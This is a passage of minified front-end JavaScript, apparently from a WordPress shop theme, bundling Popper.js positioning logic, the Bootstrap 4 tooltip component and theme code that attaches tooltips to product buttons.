left=-offsetParentRect.width + offsets.right;
}else{
left=offsets.left;
}
if(gpuAcceleration&&prefixedProperty){
styles[prefixedProperty]='translate3d(' + left + 'px, ' + top + 'px, 0)';
styles[sideA]=0;
styles[sideB]=0;
styles.willChange='transform';
}else{
var invertTop=sideA==='bottom' ? -1:1;
var invertLeft=sideB==='right' ? -1:1;
styles[sideA]=top * invertTop;
styles[sideB]=left * invertLeft;
styles.willChange=sideA + ', ' + sideB;
}
var attributes={
'x-placement': data.placement
};
data.attributes=_extends$1({}, attributes, data.attributes);
data.styles=_extends$1({}, styles, data.styles);
data.arrowStyles=_extends$1({}, data.offsets.arrow, data.arrowStyles);
return data;
}
function isModifierRequired(modifiers, requestingName, requestedName){
var requesting=find(modifiers, function(_ref){
var name=_ref.name;
return name===requestingName;
});
var isRequired = !!requesting&&modifiers.some(function(modifier){
return modifier.name===requestedName&&modifier.enabled&&modifier.order < requesting.order;
});
if(!isRequired){
var _requesting='`' + requestingName + '`';
var requested='`' + requestedName + '`';
console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
}
return isRequired;
}
function arrow(data, options){
var _data$offsets$arrow;
if(!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')){
return data;
}
var arrowElement=options.element;
if(typeof arrowElement==='string'){
arrowElement=data.instance.popper.querySelector(arrowElement);
if(!arrowElement){
return data;
}}else{
if(!data.instance.popper.contains(arrowElement)){
console.warn('WARNING: `arrow.element` must be child of its popper element!');
return data;
}}
var placement=data.placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isVertical=[
'left',
'right'
].indexOf(placement)!==-1;
var len=isVertical ? 'height':'width';
var sideCapitalized=isVertical ? 'Top':'Left';
var side=sideCapitalized.toLowerCase();
var altSide=isVertical ? 'left':'top';
var opSide=isVertical ? 'bottom':'right';
var arrowElementSize=getOuterSizes(arrowElement)[len];
if(reference[opSide] - arrowElementSize < popper[side]){
data.offsets.popper[side] -=popper[side] - (reference[opSide] - arrowElementSize);
}
if(reference[side] + arrowElementSize > popper[opSide]){
data.offsets.popper[side] +=reference[side] + arrowElementSize - popper[opSide];
}
data.offsets.popper=getClientRect(data.offsets.popper);
var center=reference[side] + reference[len] / 2 - arrowElementSize / 2;
var css=getStyleComputedProperty(data.instance.popper);
var popperMarginSide=parseFloat(css['margin' + sideCapitalized], 10);
var popperBorderSide=parseFloat(css['border' + sideCapitalized + 'Width'], 10);
var sideValue=center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;
sideValue=Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
data.arrowElement=arrowElement;
data.offsets.arrow=(_data$offsets$arrow={}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
return data;
}
function getOppositeVariation(variation){
if(variation==='end'){
return 'start';
}else if(variation==='start'){
return 'end';
}
return variation;
}
var placements=[
'auto-start',
'auto',
'auto-end',
'top-start',
'top',
'top-end',
'right-start',
'right',
'right-end',
'bottom-end',
'bottom',
'bottom-start',
'left-end',
'left',
'left-start'
];
var validPlacements=placements.slice(3);
function clockwise(placement){
var counter=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
var index=validPlacements.indexOf(placement);
var arr=validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
return counter ? arr.reverse():arr;
}
var BEHAVIORS={
FLIP:'flip',
CLOCKWISE:'clockwise',
COUNTERCLOCKWISE: 'counterclockwise'
};
function flip(data, options){
if(isModifierEnabled(data.instance.modifiers, 'inner')){
return data;
}
if(data.flipped&&data.placement===data.originalPlacement){
return data;
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement);
var placement=data.placement.split('-')[0];
var placementOpposite=getOppositePlacement(placement);
var variation=data.placement.split('-')[1]||'';
var flipOrder=[];
switch (options.behavior){
case BEHAVIORS.FLIP:
flipOrder=[
placement,
placementOpposite
];
break;
case BEHAVIORS.CLOCKWISE:
flipOrder=clockwise(placement);
break;
case BEHAVIORS.COUNTERCLOCKWISE:
flipOrder=clockwise(placement, true);
break;
default:
flipOrder=options.behavior;
}
flipOrder.forEach(function(step, index){
if(placement!==step||flipOrder.length===index + 1){
return data;
}
placement=data.placement.split('-')[0];
placementOpposite=getOppositePlacement(placement);
var popperOffsets=data.offsets.popper;
var refOffsets=data.offsets.reference;
var floor=Math.floor;
var overlapsRef=placement==='left'&&floor(popperOffsets.right) > floor(refOffsets.left)||placement==='right'&&floor(popperOffsets.left) < floor(refOffsets.right)||placement==='top'&&floor(popperOffsets.bottom) > floor(refOffsets.top)||placement==='bottom'&&floor(popperOffsets.top) < floor(refOffsets.bottom);
var overflowsLeft=floor(popperOffsets.left) < floor(boundaries.left);
var overflowsRight=floor(popperOffsets.right) > floor(boundaries.right);
var overflowsTop=floor(popperOffsets.top) < floor(boundaries.top);
var overflowsBottom=floor(popperOffsets.bottom) > floor(boundaries.bottom);
var overflowsBoundaries=placement==='left'&&overflowsLeft||placement==='right'&&overflowsRight||placement==='top'&&overflowsTop||placement==='bottom'&&overflowsBottom;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var flippedVariation = !!options.flipVariations&&(isVertical&&variation==='start'&&overflowsLeft||isVertical&&variation==='end'&&overflowsRight||!isVertical&&variation==='start'&&overflowsTop||!isVertical&&variation==='end'&&overflowsBottom);
if(overlapsRef||overflowsBoundaries||flippedVariation){
data.flipped=true;
if(overlapsRef||overflowsBoundaries){
placement=flipOrder[index + 1];
}
if(flippedVariation){
variation=getOppositeVariation(variation);
}
data.placement=placement + (variation ? '-' + variation:'');
data.offsets.popper=_extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
data=runModifiers(data.instance.modifiers, data, 'flip');
}});
return data;
}
function keepTogether(data){
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var placement=data.placement.split('-')[0];
var floor=Math.floor;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var side=isVertical ? 'right':'bottom';
var opSide=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
if(popper[side] < floor(reference[opSide])){
data.offsets.popper[opSide]=floor(reference[opSide]) - popper[measurement];
}
if(popper[opSide] > floor(reference[side])){
data.offsets.popper[opSide]=floor(reference[side]);
}
return data;
}
function toValue(str, measurement, popperOffsets, referenceOffsets){
var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
var value=+split[1];
var unit=split[2];
if(!value){
return str;
}
if(unit.indexOf('%')===0){
var element=void 0;
switch (unit){
case '%p':
element=popperOffsets;
break;
case '%':
case '%r':
default:
element=referenceOffsets;
}
var rect=getClientRect(element);
return rect[measurement] / 100 * value;
}else if(unit==='vh'||unit==='vw'){
var size=void 0;
if(unit==='vh'){
size=Math.max(document.documentElement.clientHeight, window.innerHeight||0);
}else{
size=Math.max(document.documentElement.clientWidth, window.innerWidth||0);
}
return size / 100 * value;
}else{
return value;
}}
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement){
var offsets=[
0,
0
];
var useHeight=[
'right',
'left'
].indexOf(basePlacement)!==-1;
var fragments=offset.split(/(\+|\-)/).map(function(frag){
return frag.trim();
});
var divider=fragments.indexOf(find(fragments, function(frag){
return frag.search(/,|\s/)!==-1;
}));
if(fragments[divider]&&fragments[divider].indexOf(',')===-1){
console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
}
var splitRegex=/\s*,\s*|\s+/;
var ops=divider!==-1 ? [
fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]),
[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))
]:[fragments];
ops=ops.map(function(op, index){
var measurement=(index===1 ? !useHeight:useHeight) ? 'height':'width';
var mergeWithPrevious=false;
return op
.reduce(function(a, b){
if(a[a.length - 1]===''&&[
'+',
'-'
].indexOf(b)!==-1){
a[a.length - 1]=b;
mergeWithPrevious=true;
return a;
}else if(mergeWithPrevious){
a[a.length - 1] +=b;
mergeWithPrevious=false;
return a;
}else{
return a.concat(b);
}}, [])
.map(function(str){
return toValue(str, measurement, popperOffsets, referenceOffsets);
});
});
ops.forEach(function(op, index){
op.forEach(function(frag, index2){
if(isNumeric(frag)){
offsets[index] +=frag * (op[index2 - 1]==='-' ? -1:1);
}});
});
return offsets;
}
function offset(data, _ref){
var offset=_ref.offset;
var placement=data.placement,
_data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var basePlacement=placement.split('-')[0];
var offsets=void 0;
if(isNumeric(+offset)){
offsets=[
+offset,
0
];
}else{
offsets=parseOffset(offset, popper, reference, basePlacement);
}
if(basePlacement==='left'){
popper.top +=offsets[0];
popper.left -=offsets[1];
}else if(basePlacement==='right'){
popper.top +=offsets[0];
popper.left +=offsets[1];
}else if(basePlacement==='top'){
popper.left +=offsets[0];
popper.top -=offsets[1];
}else if(basePlacement==='bottom'){
popper.left +=offsets[0];
popper.top +=offsets[1];
}
data.popper=popper;
return data;
}
function preventOverflow(data, options){
var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);
if(data.instance.reference===boundariesElement){
boundariesElement=getOffsetParent(boundariesElement);
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement);
options.boundaries=boundaries;
var order=options.priority;
var popper=data.offsets.popper;
var check={
primary:function primary(placement){
var value=popper[placement];
if(popper[placement] < boundaries[placement]&&!options.escapeWithReference){
value=Math.max(popper[placement], boundaries[placement]);
}
return defineProperty({}, placement, value);
},
secondary: function secondary(placement){
var mainSide=placement==='right' ? 'left':'top';
var value=popper[mainSide];
if(popper[placement] > boundaries[placement]&&!options.escapeWithReference){
value=Math.min(popper[mainSide], boundaries[placement] - (placement==='right' ? popper.width:popper.height));
}
return defineProperty({}, mainSide, value);
}};
order.forEach(function(placement){
var side=[
'left',
'top'
].indexOf(placement)!==-1 ? 'primary':'secondary';
popper=_extends$1({}, popper, check[side](placement));
});
data.offsets.popper=popper;
return data;
}
function shift(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var shiftvariation=placement.split('-')[1];
if(shiftvariation){
var _data$offsets=data.offsets,
reference=_data$offsets.reference,
popper=_data$offsets.popper;
var isVertical=[
'bottom',
'top'
].indexOf(basePlacement)!==-1;
var side=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
var shiftOffsets={
start: defineProperty({}, side, reference[side]),
end:defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
};
data.offsets.popper=_extends$1({}, popper, shiftOffsets[shiftvariation]);
}
return data;
}
function hide(data){
if(!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')){
return data;
}
var refRect=data.offsets.reference;
var bound=find(data.instance.modifiers, function(modifier){
return modifier.name==='preventOverflow';
}).boundaries;
if(refRect.bottom < bound.top||refRect.left > bound.right||refRect.top > bound.bottom||refRect.right < bound.left){
if(data.hide===true){
return data;
}
data.hide=true;
data.attributes['x-out-of-boundaries']='';
}else{
if(data.hide===false){
return data;
}
data.hide=false;
data.attributes['x-out-of-boundaries']=false;
}
return data;
}
function inner(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isHoriz=[
'left',
'right'
].indexOf(basePlacement)!==-1;
var subtractLength=[
'top',
'left'
].indexOf(basePlacement)===-1;
popper[isHoriz ? 'left':'top']=reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width':'height']:0);
data.placement=getOppositePlacement(placement);
data.offsets.popper=getClientRect(popper);
return data;
}
var modifiers={
shift: {
order:100,
enabled: true,
fn:shift
},
offset: {
order:200,
enabled: true,
fn:offset,
offset:0
},
preventOverflow: {
order:300,
enabled:true,
fn:preventOverflow,
priority:[
'left',
'right',
'top',
'bottom'
],
padding:5,
boundariesElement: 'scrollParent'
},
keepTogether: {
order:400,
enabled: true,
fn:keepTogether
},
arrow: {
order:500,
enabled: true,
fn:arrow,
element: '[x-arrow]'
},
flip: {
order:600,
enabled:true,
fn:flip,
behavior:'flip',
padding:5,
boundariesElement: 'viewport'
},
inner: {
order:700,
enabled: false,
fn:inner
},
hide: {
order:800,
enabled: true,
fn:hide
},
computeStyle: {
order:850,
enabled:true,
fn:computeStyle,
gpuAcceleration: true,
x:'bottom',
y:'right'
},
applyStyle: {
order:900,
enabled:true,
fn:applyStyle,
onLoad:applyStyleOnLoad,
gpuAcceleration: undefined
}};
var Defaults={
placement: 'bottom',
eventsEnabled: true,
removeOnDestroy: false,
onCreate: function onCreate(){},
onUpdate: function onUpdate(){},
modifiers: modifiers
};
var Popper=function(){
function Popper(reference, popper){
var _this=this;
var options=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:{};
classCallCheck(this, Popper);
this.scheduleUpdate=function(){
return requestAnimationFrame(_this.update);
};
this.update=debounce(this.update.bind(this));
this.options=_extends$1({}, Popper.Defaults, options);
this.state={
isDestroyed:false,
isCreated:false,
scrollParents: []
};
this.reference=reference&&reference.jquery ? reference[0]:reference;
this.popper=popper&&popper.jquery ? popper[0]:popper;
this.options.modifiers={};
Object.keys(_extends$1({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function(name){
_this.options.modifiers[name]=_extends$1({}, Popper.Defaults.modifiers[name]||{}, options.modifiers ? options.modifiers[name]:{});
});
this.modifiers=Object.keys(this.options.modifiers).map(function(name){
return _extends$1({
name: name
}, _this.options.modifiers[name]);
})
.sort(function(a, b){
return a.order - b.order;
});
this.modifiers.forEach(function(modifierOptions){
if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad)){
modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
}});
this.update();
var eventsEnabled=this.options.eventsEnabled;
if(eventsEnabled){
this.enableEventListeners();
}
this.state.eventsEnabled=eventsEnabled;
}
createClass(Popper, [
{
key:'update',
value: function update$$1(){
return update.call(this);
}},
{
key:'destroy',
value: function destroy$$1(){
return destroy.call(this);
}},
{
key:'enableEventListeners',
value: function enableEventListeners$$1(){
return enableEventListeners.call(this);
}},
{
key:'disableEventListeners',
value: function disableEventListeners$$1(){
return disableEventListeners.call(this);
}
}
]);
return Popper;
}();
Popper.Utils=(typeof window!=='undefined' ? window:global).PopperUtils;
Popper.placements=placements;
Popper.Defaults=Defaults;
var Tooltip=function($$$1){
var NAME='tooltip';
var VERSION='4.0.0';
var DATA_KEY='bs.tooltip';
var EVENT_KEY='.' + DATA_KEY;
var JQUERY_NO_CONFLICT=$$$1.fn[NAME];
var TRANSITION_DURATION=150;
var CLASS_PREFIX='bs-tooltip';
var BSCLS_PREFIX_REGEX=new RegExp('(^|\\s)' + CLASS_PREFIX + '\\S+', 'g');
var DefaultType={
animation:'boolean',
template:'string',
title:'(string|element|function)',
trigger:'string',
delay:'(number|object)',
html:'boolean',
selector:'(string|boolean)',
placement:'(string|function)',
offset:'(number|string)',
container:'(string|element|boolean)',
fallbackPlacement: '(string|array)',
boundary:'(string|element)'
};
var AttachmentMap={
AUTO:'auto',
TOP:'top',
RIGHT:'right',
BOTTOM: 'bottom',
LEFT:'left'
};
var Default={
animation:true,
template:'<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
trigger:'hover focus',
title:'',
delay:0,
html:false,
selector:false,
placement:'top',
offset:0,
container:false,
fallbackPlacement: 'flip',
boundary:'scrollParent'
};
var HoverState={
SHOW: 'show',
OUT:'out'
};
var Event={
HIDE:'hide' + EVENT_KEY,
HIDDEN:'hidden' + EVENT_KEY,
SHOW:'show' + EVENT_KEY,
SHOWN:'shown' + EVENT_KEY,
INSERTED:'inserted' + EVENT_KEY,
CLICK:'click' + EVENT_KEY,
FOCUSIN:'focusin' + EVENT_KEY,
FOCUSOUT:'focusout' + EVENT_KEY,
MOUSEENTER: 'mouseenter' + EVENT_KEY,
MOUSELEAVE: 'mouseleave' + EVENT_KEY
};
var ClassName={
FADE: 'fade',
SHOW: 'show'
};
var Selector={
TOOLTIP:'.tooltip',
TOOLTIP_INNER: '.tooltip-inner',
ARROW:'.arrow'
};
var Trigger={
HOVER:'hover',
FOCUS:'focus',
CLICK:'click',
MANUAL: 'manual'
};
var Tooltip =
function(){
function Tooltip(element, config){
if(typeof Popper==='undefined'){
throw new TypeError('Bootstrap tooltips require Popper.js (https://popper.js.org)');
}
this._isEnabled=true;
this._timeout=0;
this._hoverState='';
this._activeTrigger={};
this._popper=null;
this.element=element;
this.config=this._getConfig(config);
this.tip=null;
this._setListeners();
}
var _proto=Tooltip.prototype;
_proto.enable=function enable(){
this._isEnabled=true;
};
_proto.disable=function disable(){
this._isEnabled=false;
};
_proto.toggleEnabled=function toggleEnabled(){
this._isEnabled = !this._isEnabled;
};
_proto.toggle=function toggle(event){
if(!this._isEnabled){
return;
}
if(event){
var dataKey=this.constructor.DATA_KEY;
var context=$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
context._activeTrigger.click = !context._activeTrigger.click;
if(context._isWithActiveTrigger()){
context._enter(null, context);
}else{
context._leave(null, context);
}}else{
if($$$1(this.getTipElement()).hasClass(ClassName.SHOW)){
this._leave(null, this);
return;
}
this._enter(null, this);
}};
_proto.dispose=function dispose(){
clearTimeout(this._timeout);
$$$1.removeData(this.element, this.constructor.DATA_KEY);
$$$1(this.element).off(this.constructor.EVENT_KEY);
$$$1(this.element).closest('.modal').off('hide.bs.modal');
if(this.tip){
$$$1(this.tip).remove();
}
this._isEnabled=null;
this._timeout=null;
this._hoverState=null;
this._activeTrigger=null;
if(this._popper!==null){
this._popper.destroy();
}
this._popper=null;
this.element=null;
this.config=null;
this.tip=null;
};
_proto.show=function show(){
var _this=this;
if($$$1(this.element).css('display')==='none'){
throw new Error('Please use show on visible elements');
}
var showEvent=$$$1.Event(this.constructor.Event.SHOW);
if(this.isWithContent()&&this._isEnabled){
$$$1(this.element).trigger(showEvent);
var isInTheDom=$$$1.contains(this.element.ownerDocument.documentElement, this.element);
if(showEvent.isDefaultPrevented()||!isInTheDom){
return;
}
var tip=this.getTipElement();
var tipId=Util.getUID(this.constructor.NAME);
tip.setAttribute('id', tipId);
this.element.setAttribute('aria-describedby', tipId);
this.setContent();
if(this.config.animation){
$$$1(tip).addClass(ClassName.FADE);
}
var placement=typeof this.config.placement==='function' ? this.config.placement.call(this, tip, this.element):this.config.placement;
var attachment=this._getAttachment(placement);
this.addAttachmentClass(attachment);
var container=this.config.container===false ? document.body:$$$1(this.config.container);
$$$1(tip).data(this.constructor.DATA_KEY, this);
if(!$$$1.contains(this.element.ownerDocument.documentElement, this.tip)){
$$$1(tip).appendTo(container);
}
$$$1(this.element).trigger(this.constructor.Event.INSERTED);
this._popper=new Popper(this.element, tip, {
placement: attachment,
modifiers: {
offset:{
offset: this.config.offset
},
flip:{
behavior: this.config.fallbackPlacement
},
arrow:{
element: Selector.ARROW
},
preventOverflow: {
boundariesElement: this.config.boundary
}},
onCreate:function onCreate(data){
if(data.originalPlacement!==data.placement){
_this._handlePopperPlacementChange(data);
}},
onUpdate:function onUpdate(data){
_this._handlePopperPlacementChange(data);
}});
$$$1(tip).addClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().on('mouseover', null, $$$1.noop);
}
var complete=function complete(){
if(_this.config.animation){
_this._fixTransition();
}
var prevHoverState=_this._hoverState;
_this._hoverState=null;
$$$1(_this.element).trigger(_this.constructor.Event.SHOWN);
if(prevHoverState===HoverState.OUT){
_this._leave(null, _this);
}};
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(Tooltip._TRANSITION_DURATION);
}else{
complete();
}}
};
_proto.hide=function hide(callback){
var _this2=this;
var tip=this.getTipElement();
var hideEvent=$$$1.Event(this.constructor.Event.HIDE);
var complete=function complete(){
if(_this2._hoverState!==HoverState.SHOW&&tip.parentNode){
tip.parentNode.removeChild(tip);
}
_this2._cleanTipClass();
_this2.element.removeAttribute('aria-describedby');
$$$1(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
if(_this2._popper!==null){
_this2._popper.destroy();
}
if(callback){
callback();
}};
$$$1(this.element).trigger(hideEvent);
if(hideEvent.isDefaultPrevented()){
return;
}
$$$1(tip).removeClass(ClassName.SHOW);
if('ontouchstart' in document.documentElement){
$$$1('body').children().off('mouseover', null, $$$1.noop);
}
this._activeTrigger[Trigger.CLICK]=false;
this._activeTrigger[Trigger.FOCUS]=false;
this._activeTrigger[Trigger.HOVER]=false;
if(Util.supportsTransitionEnd()&&$$$1(this.tip).hasClass(ClassName.FADE)){
$$$1(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(TRANSITION_DURATION);
}else{
complete();
}
this._hoverState='';
};
_proto.update=function update(){
if(this._popper!==null){
this._popper.scheduleUpdate();
}};
_proto.isWithContent=function isWithContent(){
return Boolean(this.getTitle());
};
_proto.addAttachmentClass=function addAttachmentClass(attachment){
$$$1(this.getTipElement()).addClass(CLASS_PREFIX + '-' + attachment);
};
_proto.getTipElement=function getTipElement(){
this.tip=this.tip||$$$1(this.config.template)[0];
return this.tip;
};
_proto.setContent=function setContent(){
var $tip=$$$1(this.getTipElement());
this.setElementContent($tip.find(Selector.TOOLTIP_INNER), this.getTitle());
$tip.removeClass(ClassName.FADE + ' ' + ClassName.SHOW);
};
_proto.setElementContent=function setElementContent($element, content){
var html=this.config.html;
if(typeof content==='object'&&(content.nodeType||content.jquery)){
if(html){
if(!$$$1(content).parent().is($element)){
$element.empty().append(content);
}}else{
$element.text($$$1(content).text());
}}else{
$element[html ? 'html':'text'](content);
}};
_proto.getTitle=function getTitle(){
var title=this.element.getAttribute('data-original-title');
if(!title){
title=typeof this.config.title==='function' ? this.config.title.call(this.element):this.config.title;
}
return title;
};
_proto._getAttachment=function _getAttachment(placement){
return AttachmentMap[placement.toUpperCase()];
};
_proto._setListeners=function _setListeners(){
var _this3=this;
var triggers=this.config.trigger.split(' ');
triggers.forEach(function(trigger){
if(trigger==='click'){
$$$1(_this3.element).on(_this3.constructor.Event.CLICK, _this3.config.selector, function(event){
return _this3.toggle(event);
});
}else if(trigger!==Trigger.MANUAL){
var eventIn=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSEENTER:_this3.constructor.Event.FOCUSIN;
var eventOut=trigger===Trigger.HOVER ? _this3.constructor.Event.MOUSELEAVE:_this3.constructor.Event.FOCUSOUT;
$$$1(_this3.element).on(eventIn, _this3.config.selector, function(event){
return _this3._enter(event);
}).on(eventOut, _this3.config.selector, function(event){
return _this3._leave(event);
});
}
$$$1(_this3.element).closest('.modal').on('hide.bs.modal', function(){
return _this3.hide();
});
});
if(this.config.selector){
this.config=_extends({}, this.config, {
trigger:'manual',
selector: ''
});
}else{
this._fixTitle();
}};
_proto._fixTitle=function _fixTitle(){
var titleType=typeof this.element.getAttribute('data-original-title');
if(this.element.getAttribute('title')||titleType!=='string'){
this.element.setAttribute('data-original-title', this.element.getAttribute('title')||'');
this.element.setAttribute('title', '');
}};
_proto._enter=function _enter(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusin' ? Trigger.FOCUS:Trigger.HOVER]=true;
}
if($$$1(context.getTipElement()).hasClass(ClassName.SHOW)||context._hoverState===HoverState.SHOW){
context._hoverState=HoverState.SHOW;
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.SHOW;
if(!context.config.delay||!context.config.delay.show){
context.show();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.SHOW){
context.show();
}}, context.config.delay.show);
};
_proto._leave=function _leave(event, context){
var dataKey=this.constructor.DATA_KEY;
context=context||$$$1(event.currentTarget).data(dataKey);
if(!context){
context=new this.constructor(event.currentTarget, this._getDelegateConfig());
$$$1(event.currentTarget).data(dataKey, context);
}
if(event){
context._activeTrigger[event.type==='focusout' ? Trigger.FOCUS:Trigger.HOVER]=false;
}
if(context._isWithActiveTrigger()){
return;
}
clearTimeout(context._timeout);
context._hoverState=HoverState.OUT;
if(!context.config.delay||!context.config.delay.hide){
context.hide();
return;
}
context._timeout=setTimeout(function(){
if(context._hoverState===HoverState.OUT){
context.hide();
}}, context.config.delay.hide);
};
_proto._isWithActiveTrigger=function _isWithActiveTrigger(){
for (var trigger in this._activeTrigger){
if(this._activeTrigger[trigger]){
return true;
}}
return false;
};
_proto._getConfig=function _getConfig(config){
config=_extends({}, this.constructor.Default, $$$1(this.element).data(), config);
if(typeof config.delay==='number'){
config.delay={
show: config.delay,
hide: config.delay
};}
if(typeof config.title==='number'){
config.title=config.title.toString();
}
if(typeof config.content==='number'){
config.content=config.content.toString();
}
Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);
return config;
};
_proto._getDelegateConfig=function _getDelegateConfig(){
var config={};
if(this.config){
for (var key in this.config){
if(this.constructor.Default[key]!==this.config[key]){
config[key]=this.config[key];
}}
}
return config;
};
_proto._cleanTipClass=function _cleanTipClass(){
var $tip=$$$1(this.getTipElement());
var tabClass=$tip.attr('class').match(BSCLS_PREFIX_REGEX);
if(tabClass!==null&&tabClass.length > 0){
$tip.removeClass(tabClass.join(''));
}};
_proto._handlePopperPlacementChange=function _handlePopperPlacementChange(data){
this._cleanTipClass();
this.addAttachmentClass(this._getAttachment(data.placement));
};
_proto._fixTransition=function _fixTransition(){
var tip=this.getTipElement();
var initConfigAnimation=this.config.animation;
if(tip.getAttribute('x-placement')!==null){
return;
}
$$$1(tip).removeClass(ClassName.FADE);
this.config.animation=false;
this.hide();
this.show();
this.config.animation=initConfigAnimation;
};
Tooltip._jQueryInterface=function _jQueryInterface(config){
return this.each(function(){
var data=$$$1(this).data(DATA_KEY);
var _config=typeof config==='object'&&config;
if(!data&&/dispose|hide/.test(config)){
return;
}
if(!data){
data=new Tooltip(this, _config);
$$$1(this).data(DATA_KEY, data);
}
if(typeof config==='string'){
if(typeof data[config]==='undefined'){
throw new TypeError('No method named "' + config + '"');
}
data[config]();
}});
};
_createClass(Tooltip, null, [
{
key: 'VERSION',
get: function get(){
return VERSION;
}},
{
key: 'Default',
get: function get(){
return Default;
}},
{
key: 'NAME',
get: function get(){
return NAME;
}},
{
key: 'DATA_KEY',
get: function get(){
return DATA_KEY;
}},
{
key: 'Event',
get: function get(){
return Event;
}},
{
key: 'EVENT_KEY',
get: function get(){
return EVENT_KEY;
}},
{
key: 'DefaultType',
get: function get(){
return DefaultType;
}}
]);
return Tooltip;
}();
$$$1.fn[NAME]=Tooltip._jQueryInterface;
$$$1.fn[NAME].Constructor=Tooltip;
$$$1.fn[NAME].noConflict=function(){
$$$1.fn[NAME]=JQUERY_NO_CONFLICT;
return Tooltip._jQueryInterface;
};
return Tooltip;
}($, Popper);
(function($$$1){
if(typeof $$$1==='undefined'){
throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
}
var version=$$$1.fn.jquery.split(' ')[0].split('.');
var minMajor=1;
var ltMajor=2;
var minMinor=9;
var minPatch=1;
var maxMajor=4;
if(version[0] < ltMajor&&version[1] < minMinor||version[0]===minMajor&&version[1]===minMinor&&version[2] < minPatch||version[0] >=maxMajor){
throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
}})($);
exports.Util=Util;
exports.Tooltip=Tooltip;
Object.defineProperty(exports, '__esModule', {value: true});
})));
(function($){
woodmartThemeModule.$document.on('wdBackHistory wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize wdRecentlyViewedProductLoaded updated_checkout updated_cart_totals', function (){
woodmartThemeModule.btnsToolTips();
});
woodmartThemeModule.$document.on('wdUpdateTooltip', function (e, $this){
woodmartThemeModule.updateTooltip($this);
});
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default',
'frontend/element_ready/wd_single_product_nav.default',
'frontend/element_ready/wd_single_product_size_guide_button.default',
'frontend/element_ready/wd_single_product_compare_button.default',
'frontend/element_ready/wd_single_product_wishlist_button.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.btnsToolTips();
});
});
woodmartThemeModule.btnsToolTips=function(){
$('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on('mouseenter touchstart', function (){
var $this=$(this);
if($this.hasClass('wd-tooltip-inited')){
return;
}
$this.find('.wd-tooltip-label').remove();
$this.addClass('wd-tltp').prepend('<span class="wd-tooltip-label">' + $this.text() + '</span>');
$this.addClass('wd-tooltip-inited');
});
